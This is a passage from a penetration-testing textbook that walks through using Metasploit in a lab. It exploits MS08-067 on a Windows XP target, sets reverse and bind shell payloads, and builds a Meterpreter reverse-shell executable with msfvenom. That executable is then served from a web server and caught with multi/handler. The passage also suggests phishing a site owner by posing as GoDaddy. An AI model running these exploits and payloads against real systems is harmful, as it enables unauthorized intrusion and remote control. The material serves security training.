- **Payload information ②** contains information to help Metasploit decide which payloads it can use with this exploit. Payloads, or shellcode, tell the exploited system what to do on behalf of the attacker. (The goal of attacking a target is, of course, to get it to do something on our behalf that it isn't supposed to do.) Metasploit's payload system gives us many options for what to make the target do.
- **Description 9** includes more details about the particular vulnerability that the module exploits.
- **References ②** contains a link to online vulnerability database entries. If you're ever in doubt about which Metasploit module to use for a vulnerability, start with its info page.

Having confirmed that this is the right module, tell Metasploit to use this module with the command **use windows/smb/ms08\_067\_netapi**. You can drop the *exploit/* part of the exploit name; Metasploit will figure out what you want.

```
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) >
```

Now we're in the context of the exploit module.

### **Setting Module Options**

Having chosen our exploit, we need to give Metasploit some information. As you'll see throughout this book, Metasploit can aid you in many aspects of penetration testing, but it isn't a mind reader . . . yet. To see the information Metasploit needs from you to run your chosen module, enter **show options** (Example 4-5).

### Example 4-5. Exploit module options

```
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
           Current Setting Required Description
  Name
                           yes
  • RHOST
                                    The target address
  ⊘RPORT
           445
                           yes
                                   Set the SMB service port
                           yes The pipe name to use (BROWSER, SRVSVC)
  ⑤SMBPIPE BROWSER
Exploit target:
  Id Name
  40 Automatic Targeting
msf exploit(ms08_067_netapi) >
```

At the top of the output shown in Example 4-5 are the module settings and any default values, whether certain settings are required for the module to run successfully, and a description of each setting.

### **RHOST**

The RHOST option • refers to the remote host we want to exploit. This option is required because it gives Metasploit a target to attack. We'll tell Metasploit to exploit the Windows XP target machine that we set up in Chapter 1 by changing the RHOST option from blank to our target IP address. (If you can't remember what that is, on the Windows XP machine run ipconfig at the command line to find out.) To set an option enter set <option to set> <value to set it to>, so in this case, set RHOST 192.168.20.10. (Remember to use your own

Windows XP target's IP address.) After issuing this command, running show options again should show that the value of RHOST is set to 192.168.20.10.

#### **RPORT**

RPORT ② refers to the remote port to attack. I remember a former manager of mine who spent a good amount of time looking for port 80—as in trying to locate it physically. Unsatisfied with my explanation that networking sockets are made entirely of code, I eventually just pointed at the Ethernet port. The moral of this story is this: A port is just a network socket; it's not a physical port. For example, when you browse to <a href="https://www.google.com">www.google.com</a>, a web server somewhere on the Internet is listening on port 80.

In this case we see that RPORT is set to a default value. Because our exploit uses the Windows SMB service, the RPORT value should probably be 445, the default port for SMB. And, as you can see, Metasploit saves us the trouble of having to set the value by setting the default to 445 (which you can change if you need to). In our case, we can just leave it alone.

### **SMBPIPE**

Like the RPORT value, keep the default for the SMBPIPE option ③ as BROWSER. This will work just fine for our purposes. (SMB pipes allow us to talk to Windows interprocess communication over a network. We'll look at finding out which SMB pipes are listening on our target machines later in this chapter.)

### **Exploit Target**

The Exploit Target is set to 0 Automatic Targeting **4**. This is the target operating system and version. You can view the available targets on the module's info page or just show them with the command show targets (Example 4-6).

Example 4-6. Exploit targets

msf exploit(ms08\_067\_netapi) > **show targets** 

Exploit targets:

```
Id Name
-- ---
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows XP SP2 English (AlwaysOn NX)
4 Windows XP SP2 English (NX)
5 Windows XP SP3 English (AlwaysOn NX)
--snip--
67 Windows 2003 SP2 Spanish (NX)
```

As you can see in Example 4-6, this module can attack Windows 2000, Windows 2003, and Windows XP.

#### NOTE

Remember, Microsoft has released patches for all the platforms affected by this bug, but keeping all systems in an environment up-to-date with Windows patches is easier said than done. Many of your pentesting clients will be missing some critical updates in Windows and other software.

We know that our target is running Windows XP SP3 English, so we can wager that the correct target number is either 5 or 6, but it won't always be so easy. Choose Automatic Targeting to tell Metasploit to fingerprint the SMB service and choose the appropriate target based on the results.

To set a target option, enter set target <target number</pre>. In this case we'll
leave the module target at the default Automatic Targeting and move on.

# **Payloads (or Shellcode)**

Based on the output of show options command, it looks like everything should be ready to go at this point, but we're not quite done yet. We've forgotten to tell our exploit what to do once the target has been exploited. One of the ways that Metasploit makes things easier is by setting up our payloads for us. Metasploit has a plethora of payloads, ranging from simple Windows commands to the extensible Metasploit Meterpreter (see Chapter 13 for more detailed information on Meterpreter). Just select a compatible payload, and Metasploit will craft your exploit string, including the code to trigger the vulnerability and the payload to

run after exploitation is successful. (We'll look at writing exploits by hand in Chapter 16 through Chapter 19.)

### **Finding Compatible Payloads**

As of this writing there were 324 payloads in Metasploit, and like exploit modules, new payloads are added to the Framework regularly. For instance, as mobile platforms take over the world, payloads for iOS and other smartphones are starting to show up in Metasploit. But, of course, not all 324 payloads are compatible with our chosen exploit. Our Windows system will be a bit confused if it receives instructions that are meant for an iPhone. To see compatible payloads, enter **show payloads**, as shown in **Example 4-7**.

### *Example 4-7. Compatible payloads*

```
msf exploit(ms08_067_netapi) > show payloads
Compatible Payloads
_____
                                     Disclosure Date Rank Description
  Name
                                      _____
  _ _ _ _
                                                              _____
  generic/custom
                                                      normal Custom Pavload
  generic/debug_trap
                                                      normal Generic x86 Debug Trap
  generic/shell_bind_tcp
                                                      normal Generic Command Shell,
Bind TCP
                                                                Inline
  generic/shell_reverse_tcp
                                                      normal Generic Command Shell,
Reverse
                                                                Inline
  generic/tight_loop
                                                      normal Generic x86 Tight Loop
  windows/dllinject/bind_ipv6_tcp
                                                      normal Reflective DLL
Injection, Bind
                                                                TCP Stager (IPv6)
                                                      normal Reflective DLL
  windows/dllinject/bind_nonx_tcp
Injection, Bind
                                                                TCP Stager (No NX or
Win7)
                                                      normal Reflective DLL
  windows/dllinject/bind_tcp
Injection, Bind
                                                                TCP Stager
                                                      normal Reflective DLL
  windows/dllinject/reverse_http
Injection, Reverse
                                                                HTTP Stager
```

```
--snip--
   windows/vncinject/reverse_ipv6_http
                                                        normal VNC Server (Reflective
Injection),
                                                                   Reverse HTTP Stager
(IPv6)
   windows/vncinject/reverse_ipv6_tcp
                                                        normal VNC Server (Reflective
Injection),
                                                                   Reverse TCP Stager
(IPv6)
--snip--
  windows/vncinject/reverse_tcp
                                                        normal VNC Server (Reflective
Injection),
                                                                   Reverse TCP Stager
   windows/vncinject/reverse_tcp_allports
                                                        normal VNC Server (Reflective
Injection),
                                                                   Reverse All-Port TCP
Stager
   windows/vncinject/reverse_tcp_dns
                                                        normal VNC Server (Reflective
Injection),
                                                                   Reverse TCP Stager
(DNS)
```

If you forget to set a payload, you may find that, miraculously, the exploit module will just choose the default payload and associated settings and run it anyway. Still, you should get in the habit of manually setting a payload and its options because the default won't always fit your needs.

### A Test Run

Let's keep things simple and send off our exploit with the default payload options first, just to see how things work. Enter **exploit** to tell Metasploit to run the module, as shown in Example 4-8.

### Example 4-8. Running the exploit

```
msf exploit(ms08_067_netapi) > exploit

[*] Started reverse handler on 192.168.20.9:4444

[*] Automatically detecting the target...

[*] Fingerprint: Windows XP - Service Pack 3 - lang:English

[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)

[*] Attempting to trigger the vulnerability...

[*] Sending stage (752128 bytes) to 192.168.20.10

[*] Meterpreter session 1 opened (192.168.20.9:4444 -> 192.168.20.10:1334) at 2015-08-31 07:37:05 -0400
```

```
meterpreter >
```

As you can see, we end up with a Meterpreter session. Meterpreter is short for *meta-interpreter*, Metasploit's unique payload. I often describe it as a shell on steroids. It can do everything a command shell can do and much, much more. We'll cover Meterpreter in depth in Chapter 13, but to get a head start, enter **help** in the Meterpreter console for a list of Meterpreter's commands.

#### NOTE

Another thing to note about the default options is that Metasploit uses the port 4444. In our lab there is nothing wrong with this. It will work just fine. However, on real engagements, if your client is using even primitive intrusion-prevention software, it may take note of traffic on port 4444 and say, "Hey, you are Metasploit, go away!" and drop your connection.

For now, let's close our Meterpreter session and learn more about selecting payloads manually. As useful as Meterpreter is, you may find yourself in situations where it is not the ideal payload to meet your needs. Type **exit** into your Meterpreter prompt to return to the regular Metasploit console.

```
meterpreter > exit
[*] Shutting down Meterpreter...

[*] Meterpreter session 1 closed. Reason: User exit
msf exploit(ms08_067_netapi) >
```

### **Types of Shells**

In the list of compatible payloads shown in Example 4-7, you see a range of options including command shells, Meterpreter, a speech API, or execution of a single Windows command. Meterpreter or otherwise, shells fall into two categories: bind and reverse.

### **Bind Shells**

A *bind shell* instructs the target machine to open a command shell and listen on a local port. The attack machine then connects to the target machine on the

listening port. However, with the advent of firewalls, the effectiveness of bind shells has fallen because any correctly configured firewall will block traffic to some random port like 4444.

### **Reverse Shells**

A *reverse shell*, on the other hand, actively pushes a connection back to the attack machine rather than waiting for an incoming connection. In this case, on our attack machine we open a local port and listen for a connection from our target because this reverse connection is more likely to make it through a firewall.

#### NOTE

You may be thinking, "Was this book written in 2002 or something? My firewall has egress filtering." Modern firewalls allow you to stop outbound connections as well as inbound ones. It would be trivial to stop a host in your environment from connecting out, for instance, to port 4444. But say I set up my listener on port 80 or port 443. To a firewall, that will look like web traffic, and you know you have to let your users look at Facebook from their workstations or there would be mutiny and pandemonium on all sides.

# **Setting a Payload Manually**

Let's select a Windows reverse shell for our payload. Set a payload the same way you set the RHOST option: set payload *courses*.

```
msf exploit(ms08_067_netapi) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
```

Because this is a reverse shell, we need to tell the target where to send the shell; specifically, we need to give it the IP address of the attack machine and the port we will listen on. Running **show options** again, shown in Example 4-9, displays the module as well as the payload options.

### Example 4-9. Module options with a payload

```
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
```

```
Name Current Setting Required Description

RHOST 192.168.20.10 yes The target address

RPORT 445 yes Set the SMB service port

SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
```

Payload options (windows/shell\_reverse\_tcp):

```
Name Current Setting Required Description

EXITFUNC thread yes Exit technique: seh, thread, process, none

BLHOST yes The listen address

LPORT 4444 yes The listen port
```

#### Exploit target:

```
Id Name
-- ---
0 Automatic Targeting
```

LHOST **1** is our local host on the Kali machine, the IP address we want our target machine to connect back to. To find the IP address (if you have forgotten it), enter the Linux **ifconfig** command directly into Msfconsole.

Now set the LHOST option with **set LHOST 192.168.20.9**. Leave the defaults for LPORT, for the local port to connect back to, as well as for EXITFUNC, which tells Metasploit how to exit. Now enter **exploit**, shown in Example 4-10, to send our exploit off again, and wait for the shell to appear.

### Example 4-10. Running the exploit

```
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.20.9:4444 ①
```

```
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX) ②
[*] Attempting to trigger the vulnerability...
[*] Command shell session 2 opened (192.168.20.9:4444 -> 192.168.20.10:1374)
    at 2015-08-31 10:29:36 -0400

Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>
```

Congratulations: You have successfully exploited your first machine!

Here's what happened. When we enter exploit, Metasploit opens a listener on port 4444 to catch the reverse shell from the target ①. Then, since we kept the target as the default Automatic Targeting, Metasploit finger printed the remote SMB server and selected the appropriate exploit target for us ②. Once it selected the exploit, Metasploit sent over the exploit string and attempted to take control of the target machine and execute our selected payload. Because the exploit succeeds, a command shell was caught by our handler.

To close this shell, type ctrl-C and enter **y** at the prompt to abort the session.

```
C:\WINDOWS\system32>^C
Abort session 2? [y/N] y

[*] Command shell session 2 closed. Reason: User exit
msf exploit(ms08_067_netapi) >
```

To return to a Meterpreter shell, you can choose a payload with Meterpreter in the name such as *windows/meterpreter/reverse\_tcp* and exploit the Windows XP target again.

### **Msfcli**

Now for another way to interact with Metasploit: the command line interface, Msfcli. Msfcli is particularly useful when using Metasploit inside scripts and for testing Metasploit modules that you're developing because it lets you run a module with a quick, one-line command.

# **Getting Help**

To run Msfcli, first exit Msfconsole by entering exit, or just open another Linux console. Msfcli is in our path, so we can call it from anywhere. Let's begin by looking at the help menu for Msfcli with msfcli -h (Example 4-11).

## Example 4-11. Msfcli help

```
root@kali:~# msfcli -h
```

• Usage: /opt/metasploit/apps/pro/msf3/msfcli <exploit\_name> <option=value> [mode]

| Mode                | Description                                        |
|---------------------|----------------------------------------------------|
|                     |                                                    |
| (A)dvanced          | Show available advanced options for this module    |
| (AC)tions           | Show available actions for this auxiliary module   |
| (C)heck             | Run the check routine of the selected module       |
| (E)xecute           | Execute the selected module                        |
| (H)elp              | You're looking at it baby!                         |
| (I)DS Evasion       | Show available ids evasion options for this module |
| <b>②</b> (0)ptions  | Show available options for this module             |
| <b>❸</b> (P)ayloads | Show available payloads for this module            |
| (S)ummary           | Show information about this module                 |
| (T)argets           | Show available targets for this exploit module     |

Unlike with Msfconsole, when using Msfcli, we can tell Metasploit everything it needs to know to run our exploit in just one command ①. Luckily, Msfcli has some modes to help us build the final command. For example, the 0 mode ② shows the selected module's options, and P shows the compatible payloads ③.

# **Showing Options**

Let's use our MS08-067 exploit against our Windows XP target again. According to the help page, we need to pass Msfcli the exploit name we want to use and set all our options ①. To show the available options use the 0 mode. Enter msfcli windows/smb/ms08\_067\_netapi 0 to see the options for the MS08-067 exploit module, as shown in Example 4-12.

# Example 4-12. Module options

```
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
```

We see the same options as we did in Msfconsole. We're reminded to set the RHOST option to the IP address of the target machine, but as we saw on the help page, setting options in Msfcli is a little different from doing do in Msfconsole. Here we say *option=value*. For example, to set RHOST, we enter RHOST=192.168.20.10.

# **Payloads**

For a reminder of the payloads compatible with this module, use the P mode. Try msfcli windows/smb/ms08\_067\_netapi RHOST=192.168.20.10 P, as shown in Example 4-13.

### Example 4-13. Module payloads in Msfcli

```
root@kali:~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.20.10 P
[*] Please wait while we load the module tree...
Compatible payloads
===========
  Name
                                                    Description
   generic/custom
                                                    Use custom string or file as
payload. Set
                                                      either PAYLOADFILE or
PAYLOADSTR.
  generic/debug_trap
                                                    Generate a debug trap in the
target process
  generic/shell_bind_tcp
                                                    Listen for a connection and spawn
a command
                                                      shell
                                                    Connect back to attacker and spawn
   generic/shell_reverse_tcp
a command
                                                      shell
   generic/tight_loop
                                                    Generate a tight loop in the
target process
--snip--
```

This time, we'll use a bind shell payload. Recall that a bind shell just listens on a

local port on the target machine. It will be up to our attack machine to connect to the target machine after the payload has run. Recall from our work in Msfconsole that choosing a payload requires additional payload-specific options, which we can view again with the 0 flag.

Because our bind shell won't be calling back to our attack machine, we don't need to set the LHOST option, and we can leave the LPORT option as the default of 4444 for now. It looks like we have everything we need to exploit the Windows XP target again. Finally, to tell Msfcli to run the exploit we use the E flag (Example 4-14).

### Example 4-14. Running the exploit in Msfcli

It looks like everything worked, and we got another shell. But this time, instead of starting a reverse handler listening on the specified local port of 4444, Metasploit starts a handler for the bind shell ①. After Metasploit sends over the exploit string, the bind handler will automatically connect out to the port specified by the payload and connect to the shell. Once again, we have taken control of the target machine.

# **Creating Standalone Payloads with Msfvenom**

In 2011, Msfvenom was added to Metasploit. Prior to Msfvenom, the tools

Msfpayload and Msfencode could be used together to create standalone encoded Metasploit payloads in a variety of output formats, such as Windows executables and ASP pages. With the introduction of Msfvenom, the functionality of Msfpayload and Msfencode was combined into a single tool, though Msfpayload and Msfencode are still included in Metasploit. To view Msfvenom's help page, enter msfvenom -h.

So far with Metasploit, our goal has been to exploit a vulnerability on the target system and take control of the machine. Now we'll do something a little different. Instead of relying on a missing patch or other security issue, we are hoping to exploit the one security issue that may never be fully patched: the users. Msfvenom allows you to build standalone payloads to run on a target system in an attempt to exploit the user whether through a social-engineering attack (Chapter 11) or by uploading a payload to a vulnerable server, as we'll see in Chapter 8. When all else fails, the user can often be a way in.

# **Choosing a Payload**

To list all the available payloads, enter **msfvenom -l payloads**. We'll use one of Metasploit's Meterpreter payloads, windows/meterpreter/reverse\_tcp, which provides a reverse connection with a Meterpreter shell. Use -p to select a payload.

# **Setting Options**

To see the correct options to use for a module, enter the -o flag after selecting a payload, as shown in Example 4-15.

# Example 4-15. Options in Msfvenom

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -o
[*] Options for payload/windows/meterpreter/reverse_tcp
```

As expected, our LHOST needs to be set, and our LPORT is set to the default 4444.

For practice, set LPORT to 12345 by entering **LPORT=12345**. We also see EXITFUNC, which we can leave as the default. Because this is a reverse connection payload, we need to set our LHOST option to tell the target machine where to connect back to (our Kali machine).

# **Choosing an Output Format**

Now tell Msfvenom which output format to use. Will we be running this payload from a Windows executable, or do we want to make an ASP file that can be uploaded to a web server we have gained write access to? To see all available output formats, enter msfvenom --help-formats.

```
root@kali:~# msfvenom --help-formats
Executable formats
   asp, aspx, aspx-exe, dll, elf, exe, exe-only, exe-service, exe-small,
        loop-vbs, macho, msi, msi-nouac, psh, psh-net, vba, vba-exe, vbs, war
Transform formats
   bash, c, csharp, dw, dword, java, js_be, js_le, num, perl, pl, powershell,
        psl, py, python, raw, rb, ruby, sh, vbapplication, vbscript
```

To select the output format, use the -f option along with the chosen format:

```
msfvenom windows/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=12345 -f exe
```

But if you run this command as is, you'll see garbage printed to the console. While this is technically our executable payload, it doesn't do us much good. Instead, let's redirect the output to an executable file, *chapter4example.exe*.

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9
LPORT=12345 -f exe > chapter4example.exe
root@kali:~# file chapter4example.exe
chapter4example.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit
```

There is no output to the screen, but if we run the file command on our newly created executable file, we see that it's a Windows executable that will run on *any* Windows system as long as a user attempts to run it. (Later, in Chapter 12, we'll see cases where antivirus applications stop a Metasploit payload and learn ways we can obfuscate our standalone payloads to bypass antivirus programs.

Also, we will cover clever ways to lure users into downloading and running malicious payloads in Chapter 11.)

# **Serving Payloads**

One good way to serve up payloads is to host them on a web server, disguise them as something useful, and lure users into downloading them. For this example, we'll host our Metasploit executable on our Kali machine's builtin Apache server and browse to the file from our target machine.

First, run **cp chapter4example.exe /var/www** to copy the payload executable to the Apache directory, and then make sure the web server is started with **service apache2 start**.

```
root@kali:~# cp chapter4example.exe /var/www
root@kali:~# service apache2 start
Starting web server apache2 [ OK ]
```

Now switch to your Windows XP target and open Internet Explorer. Browse to <a href="http://192.168.20.9/chapter4example.exe">http://192.168.20.9/chapter4example.exe</a> and download the file. But before we run the file, we have one loose end to deal with.

So far when attempting to exploit our target machine, Metasploit set up our payload handlers and sent the exploit. When we used Msfconsole to exploit the MS08-067 vulnerability with a reverse shell payload, Metasploit first set up a handler listening on port 4444 for the reverse connection, but up to this point we have nothing listening for a reverse connection from the payload we created with Msfvenom.

# **Using the Multi/Handler Module**

Start Msfconsole again, and we'll look at a Metasploit module called *multi/handler*. This module allows us to set up standalone handlers, which is just what we're lacking. We need a handler to catch our Meterpreter connection when our malicious executable is run from the Windows XP target. Select the *multi/handler* module with **use multi/handler**.

The first thing to do is tell *multi/handler* which of Metasploit's many handlers we need. We need to catch the windows/meterpreter/reverse\_tcp payload

we used when we created our executable with Msfvenom. Choose it with **set PAYLOAD** windows/meterpreter/reverse\_tcp, and follow it with **show options** (Example 4-16).

# Example 4-16. Options with multi/handler

```
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
  Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
  Name
           Current Setting Required Description
           -----
                      yes Exit technique: seh, thread, process,
  EXITFUNC process
                                   The listen address
  LHOST
                          yes
  LPORT
           4444
                                   The listen port
                          yes
--snip--
msf exploit(handler) >
```

From here we tell Metasploit which setup we used when we created the payload. We'll set the LHOST option to our local Kali IP address and the LPORT to the port we chose in Msfvenom, in this case 192.168.20.9 and 12345, respectively. Once all the options for the payload are set correctly, enter **exploit**, as shown in Example 4-17.

# Example 4-17. Setting up a handler

```
msf exploit(handler) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(handler) > set LPORT 12345
LPORT => 12345
msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.20.9:12345
[*] Starting the payload handler...
As you can see Metasploit sets up a reverse handler on part 12245 as instructed.
```

As you can see, ineraspion sets up a reverse nanulei on port 12343 as instructed, listening for a payload to call back.

Now we can switch back to our Windows XP target and run our downloaded executable. Run *chapter4example.exe* on your Windows target. Back in Msfconsole, you should see that the handler receives the reverse connection, and you receive a Meterpreter session.

```
[*] Sending stage (752128 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.9:12345 -> 192.168.20.10:49437) at
2015-09-01 11:20:00 -0400
meterpreter >
```

Spend some time experimenting with Msfvenom if you like. We'll return to this useful tool when we attempt to bypass antivirus solutions in Chapter 12.

# **Using an Auxiliary Module**

Metasploit was first conceived as an exploitation framework, and it continues to be a top contender in the world of exploitation. But in the ensuing years, its functionality has grown in about as many directions as there are creative minds working on it. I sometimes quip that Metasploit can do everything except my laundry, and I'm currently working on a module for that.

Dirty socks aside, in addition to exploitation, Metasploit has modules to aid in every phase of pentesting. Some modules that are not used for exploitation are known as *auxiliary modules*; they include things like vulnerability scanners, fuzzers, and even denial of service modules. (A good rule of thumb to remember is that exploit modules use a payload and auxiliary modules do not.)

For example, when we first used the *windows/smb/ms08\_067\_netapi* exploit module earlier in this chapter, one of its options was SMBPIPE. The default value for that option was BROWSER. Let's look at an auxiliary module that will enumerate the listening pipes on an SMB server,

*auxiliary/scanner/smb/pipe\_auditor* (Example 4-18). (We use auxiliary modules like exploits, and like exploits we can also drop the *auxiliary/* part of the module name.)

Example 4-18. Options for scanner/smb/pipe\_auditor

```
msf > use scanner/smb/pipe_auditor
msf auxiliary(pipe_auditor) > show options
```

Module options (auxiliary/scanner/smb/pipe\_auditor):

| Name      | Current Setting | Required | Description                                  |
|-----------|-----------------|----------|----------------------------------------------|
|           |                 |          |                                              |
| RHOSTS    |                 | yes      | The target address range or CIDR identifier  |
| SMBDomain | WORKGROUP       | no       | The Windows domain to use for authentication |
| SMBPass   |                 | no       | The password for the specified username      |
| SMBUser   |                 | no       | The username to authenticate as              |
| THREADS   | 1               | yes      | The number of concurrent threads             |

The options for this module are a bit different from what we've seen so far. Instead of RHOST we have RHOSTS ①, which allows us to specify more than one remote host to run the module against. (Auxiliaries can be run against multiple hosts, whereas exploits can exploit only one system at a time.)

We also see options for SMBUser, SMBPass, and SMBDomain. Because our Windows XP target is not part of any domain, we can leave the SMBDomain at the default value, WORKGROUP. We can leave the SMBUser and SMBPass values blank. The THREADS option allows us to control the speed of Metasploit by having our module run in multiple threads. We're scanning only one system in this case, so the default value of 1 thread will work fine. The only option we need to set is RHOSTS to the IP address of our Windows XP target.

```
msf auxiliary(pipe_auditor) > set RHOSTS 192.168.20.10
RHOSTS => 192.168.20.10
```

Even though we aren't technically exploiting anything in this case, we can still tell Metasploit to run our auxiliary module by entering **exploit**.

```
msf auxiliary(pipe_auditor) > exploit

[*] 192.168.20.10 - Pipes: \browser ①

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed msf auxiliary(pipe_auditor) >
```

The module audits the listening SMB pipes on our Windows XP target. As it turns out, the browser pipe is the only available pipe **①**. Because this pipe is

listening, this is the correct value for the SMBPIPE option in the *windows/smb/ms08\_067\_netapi* exploit module we used earlier in the chapter.

#### **UPDATING METASPLOIT**

The exercises in this book are designed to work on a base install of Kali Linux 1.0.6. Naturally, many security tools used in this book will have been updated since Kali's release. Metasploit in particular receives regular updates from core developers as well as from the security community.

All of the material in this book works with the Metasploit version installed on Kali 1.0.6. As you continue your career as a pentester, you'll want the latest Metasploit modules. The Metasploit Project is typically pretty solid at releasing modules for the latest security issues circulating the Web. To pull down the latest modules from Metasploit's GitHub, enter the following: root@kali:~# msfupdate

root@kali:~# msfupdate

# **Summary**

In this chapter we've gotten comfortable using some of Metasploit's interfaces. We'll return to Metasploit throughout the book.

In the next few chapters we'll simulate a penetration test against our target machines, covering a wide variety of vulnerability types. If you pursue a career in penetration testing, you will likely encounter clients spanning the gamut of possible security postures. Some will be missing so many patches across the organization that you may wonder if they have updated since installing the base image back in 2001. Along with missing patches, you may find additional vulnerabilities such as default passwords and misconfigured services. Gaining access to such networks is trivial for skilled penetration testers.

On the other hand, you may also find yourself working for clients who have patch management down pat, with everything from Windows operating systems to all third-party software on a regular patch cycle across the organization. Some clients may deploy cutting-edge security controls such as proxies that allow only Internet Explorer to call out to the Internet. This will stop even Metasploit reverse shells that call back on ports 80 or 443 and look like web traffic, unless you are able to exploit the Internet Explorer program, which may also be completely patched. You may find intrusion prevention firewalls at the perimeter

that drop any string that looks even a little bit like attack traffic.

Simply throwing the MS08-067 Metasploit module at these high-security networks will get you no results, except maybe a call from a network monitoring vendor with a warrant for your arrest. (Don't worry: As part of the penetration test, you will have a get-out-of-jail-free card.) But even highly secure networks are only as strong as their weakest link. For instance, I once performed an onsite penetration test for a company that employed all of the security controls I just mentioned. However, the local administrator password on all the Windows workstations was the same five-letter dictionary word. After I cracked the password, I was able to log on as an administrator on every workstation on the network. From there I was able to use something called *token impersonation* to gain domain administrator access. Despite all the strong security controls, with a little effort I was able to take over the network the same way I would a network with missing patches from 2003.

As you work through the rest of this book, you will pick up not only the technical skills required to break into vulnerable systems but also the mindset required to find a way in when none seems readily apparent.

Now let's turn our attention to gathering information about our targets so we can develop a solid plan of attack.

# Part II. Assessments

# **Chapter 5. Information Gathering**

In this chapter we begin the information-gathering phase of penetration testing. The goal of this phase is to learn as much about our clients as we can. Does the CEO reveal way too much on Twitter? Is the system administrator writing to archived listservs, asking about how to secure a Drupal install? What software are their web servers running? Are the Internet-facing systems listening on more ports than they should? Or, if this is an internal penetration test, what is the IP address of the domain controller?

We'll also start to interact with our target systems, learning as much as we can about them without actively attacking them. We'll use the knowledge gained in this phase to move on to the threat-modeling phase where we think like attackers and develop plans of attack based on the information we've gathered. Based on the information we uncover, we'll actively search for and verify vulnerabilities using vulnerability-scanning techniques, which are covered in the next chapter.

# **Open Source Intelligence Gathering**

We can learn a good deal about our client's organization and infrastructure before we send a single packet their way, but information gathering can still be a bit of a moving target. It isn't feasible to study the online life of every employee, and given a large amount of gathered information, it can be difficult to discern important data from noise. If the CEO tweets frequently about a favorite sports team, that team's name may be the basis for her webmail password, but it could just as easily be entirely irrelevant. Other times it will be easier to pick up on something crucial. For instance, if your client has online job postings for a system administrator who is an expert in certain software, chances are those platforms are deployed in the client's infrastructure.

As opposed to intelligence gained from covert sources such as dumpster diving, dumping website databases, and social engineering, *open source intelligence* (or *OSINT*) is gathered from legal sources like public records and social media. The

success of a pentest often depends on the results of the information-gathering phase, so in this section, we will look at a few tools to obtain interesting information from these public sources.

### **Netcraft**

Sometimes the information that web servers and web-hosting companies gather and make publicly available can tell you a lot about a website. For instance, a company called Netcraft logs the uptime and makes queries about the underlying software. (This information is made publicly available at <a href="http://www.netcraft.com/">http://www.netcraft.com/</a>.) Netcraft also provides other services, and their antiphishing offerings are of particular interest to information security.

For example, Figure 5-1 shows the result when we query <a href="http://www.netcraft.com/">http://www.netcraft.com/</a> for <a href="http://www.bulbsecurity.com">http://www.bulbsecurity.com</a>. As you can see, <a href="bulbsecurity.com">bulbsecurity.com</a> was first seen in March 2012. It was registered through GoDaddy, has an IP address of 50.63.212.1, and is running Linux with an Apache web server.

Armed with this information, when pentesting *bulbsecurity.com*, we could start by ruling out vulnerabilities that affect only Microsoft IIS servers. Or, if we wanted to try social engineering to get credentials to the website, we could write an email that appears to be from GoDaddy, asking the administrator to log in and check some security settings.

| Site title          | Bulb Security                                                                                                    | Date first seen            |         | March 2012                                    |                   |                   |  |  |
|---------------------|----------------------------------------------------------------------------------------------------|----------------------------|---------|-----------------------------------------------|-------------------|-------------------|--|--|
| Site rank           | 186317                                                                                                    | Primary<br>language        |         | English                                       |                   |                   |  |  |
| Description         | Bulb Security LLC was founded by Georgia Weidman, specializing in Information Security, Research and Training.                                                |                            |         |                                               |                   |                   |  |  |
| Keywords            | georgia weidman, bulb security, smartphone pentest framework, spf, DARPA Cyber Fast Track, metasploit training, security research, computer security training |                            |         |                                               |                   |                   |  |  |
| ⊡ Network           |                                                                                                    |                            |         |                                               |                   |                   |  |  |
| Site                | http://www.bulbsecurity.com                                                                                                    | Netblock Ov                | wner    | GoDaddy.com, LLC                              |                   |                   |  |  |
| Domain              | bulbsecurity.com                                                                                                    | Nameserver                 |         | ns65.domaincontrol.com                        |                   |                   |  |  |
| IP address          | 50.63.212.1                                                                                                    | DNS admin                  |         | dns@jomax.net                                 |                   |                   |  |  |
| IPv6 address        | Not Present                                                                                                    | Reverse DNS                |         | p3nlhg344c1344.shr.prod.phx3.secureserver.net |                   |                   |  |  |
| Domain<br>registrar | godaddy.com                                                                                                    | Nameserver<br>organisation |         | whois.wildwestdomains.com                     |                   |                   |  |  |
| Organisation        | Domains By Proxy, LLC, Scottsdale, 85260, United States                                                                                                    | Hosting company            |         | GoDaddy Inc                                   |                   |                   |  |  |
| Top Level<br>Domain | Commercial entities (.com)                                                                                                    | DNS Security<br>Extensions |         | unknown                                       |                   |                   |  |  |
| Hosting country     | <b>■</b> US                                                                                                    |                            |         |                                               |                   |                   |  |  |
| ⊡ Hosting H         | listory                                                                                                    |                            |         |                                               |                   |                   |  |  |
| Netblock owner      | IF                                                                                                    | addre                      | ess O   | s                                             | Web server        | Last seen Refresi |  |  |
| GoDaddy.com, LLC    | 5260 50                                                                                                    | 50.63.212.1                |         | inux                                          | Apache            | 1-Nov-2013        |  |  |
| GoDaddy.com, LLC    | 5260 50                                                                                                    | 0.63.20                    | 02.81 - |                                               | Microsoft-IIS/7.5 | 22-Dec-2012       |  |  |
